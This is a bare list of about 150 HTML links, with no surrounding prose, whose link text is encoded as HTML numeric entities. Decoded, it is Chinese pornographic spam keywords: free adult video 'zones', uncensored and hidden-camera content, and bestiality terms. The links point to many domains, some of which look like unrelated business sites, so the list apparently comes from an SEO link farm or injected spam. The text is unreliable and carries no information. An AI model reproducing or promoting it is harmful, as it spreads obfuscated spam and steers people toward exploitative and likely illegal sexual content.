<a href="http://yitiandianzi.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinxinyulu.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zyb365.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hh1988.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://hz-rising.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x70ED;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;av&#x8881;&#x5B51;&#x6021;</a>|
<a href="http://ddl888.com" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tuotuole.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x7CBE;&#x54C1;</a>|
<a href="http://londa-polo.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hxsz888.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xintuojie.com" target="_blank">&#x9EBB;&#x8C46;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jixiezj.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://xishuirenjia.com" target="_blank">&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://shenjishui.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csdsjy.com" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yqzjy.com" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gh5911.com" target="_blank">&#x5F88;&#x72E0;&#x5E72;&#x7EBF;&#x89C2;&#x770B;2021</a>|
<a href="http://shunxing88.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfqcjr.com" target="_blank">&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://mzt5.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csyuhua.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://danyalife.com" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianzhuzhu.com" target="_blank">&#x6027;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://minxiandanggui.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://pxflw.com" target="_blank">&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycooll.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a&#x2174;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x6027;&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://ekoplayer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x51B5;</a>|
<a href="http://hantangit.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinjiu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://cqsjnk.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51zhuanjia.com" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x8E81;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://infozj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thshjz.com" target="_blank">&#x519B;&#x4EBA;&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://gdkkt.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://longyaotuan.com" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvrenxingfu.com" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://qianyunzaixian.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://songbobo.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV&#x8D85;&#x78B0;</a>|
<a href="http://pxflw.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x719F;&#x5973;av</a>|
<a href="http://lqsmc.com" target="_blank">&#x5BC6;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wltimber.com" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7231;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://aiyomi.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnruikang.com" target="_blank">91&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x53D1;&#x5E03;&#x9875;</a>|
<a href="http://chsdi.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yecsy.com" target="_blank">&#x565C;&#x565C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzc7.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x5F69;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://hy-wirerope.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://mizhiwei.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6027;&#x5927;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://tsscjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C9F;&#x5395;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzffh.com" target="_blank">&#x5973;&#x4EBA;&#x55B7;&#x6DB2;&#x62BD;&#x6410;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://qxpump.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaochehui.com" target="_blank">&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x65E0;&#x7801;a&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hy-wirerope.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://sklnchem.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vym9.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x60C5;&#x8DA3;&#x56FE;&#x6587;</a>|
<a href="http://zzjiu.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://jpjop.com" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xmbetk.com" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdmxm.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ladyshishang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VR&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://21tric.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://weidianna.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;</a>|
<a href="http://whgwy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gcncw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://eideid.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VR&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmw100.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;99</a>|
<a href="http://yj31.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;aaaaa&#x7F51;&#x7AD9;</a>|
<a href="http://xjw33.com" target="_blank">&#x9965;&#x6E34;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;</a>|
<a href="http://cai66666.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av</a>|
<a href="http://anzaixu.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://gdbbf.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haksw.com" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://2d2j.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hncxhg.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://shljyy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yitiandianzi.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://eddiepeng.com" target="_blank">&#x4E45;&#x7AE0;&#x8349;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://hcfdw.com" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guihaia.com" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fkggg.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://lasdg.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dtjqd.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdjgjt.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://fjdayun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lankeer.com" target="_blank">&#x4E00;&#x8272;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongxitang.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://mgy520.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jz1000.com" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanyunge.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://4bfv.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaocaocong.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://i7ad.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hyklw.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yl225.com" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://z531.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyzxsj.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://fulianxing.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av</a>|
<a href="http://bgf1.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://dongfangxiu.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://beifangbbs.com" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mqyoga.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://bjhuanrui.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://xiaoyaobang.com" target="_blank">&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://rengjue.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsscjs.com" target="_blank">&#x6B27;&#x7F8E;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhaomuyi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;</a>|
<a href="http://piaowu123.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ts735.com" target="_blank">&#x5168;&#x514D;&#x8D39;&#x53C8;&#x5927;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x5C11;&#x5987;&#x7247;</a>|
<a href="http://hzlkw.com" target="_blank">&#x56FD;&#x4EA7;&#x95E8;&#x4E8B;&#x4EF6;&#x5728;&#x7EBF;</a>|
<a href="http://gdmdq.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;&#x798F;&#x5229;&#x4E91;&#x70B9;&#x64AD;</a>|
<a href="http://rangjue.com" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://yaohezu.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rengjue.com" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x770B;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hongdingjin.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diyiyimin.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fjjhz.com" target="_blank">&#x5973;&#x4EBA;&#x55B7;&#x6DB2;&#x62BD;&#x6410;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://chuntianyinwu.com" target="_blank">&#x4E8C;&#x7EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xlqdt.com" target="_blank">&#x7A00;&#x7F3A;&#x8D44;&#x6E90;&#x5466;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://xypda.com" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x514D;&#x8D39;&#x771F;</a>|
<a href="http://city2sky.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fenghuoyuan.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://71soo.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zhabaji.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chenshiqin.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://voofan.com" target="_blank">&#x52A8;&#x6F2B;18&#x7981;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sybxsz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbtydz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://orlyg.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x64AD;&#x653E;&#x641C;&#x7D22;</a>|
<a href="http://k3951.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;</a>|
<a href="http://157gx.com" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aibcloud.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfjiaodai.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x7CBE;&#x54C1;</a>|
<a href="http://oemfans.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021barcode.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wangjianqi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://huabingxie.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xiaojinnang.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x65E0;&#x7801;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhudong66.com" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;a&#x2174;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://ebaiso.com" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiachunzao.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pengchoujiao.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdpark.com" target="_blank">&#x5927;&#x8C61;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mubannianhua.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingxueweixiu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://181021.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://whglfm.com" target="_blank">97&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjmove.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F69;&#x82B1;</a>|
<a href="http://54gr.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;69</a>|
<a href="http://qqhrgy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;</a>|
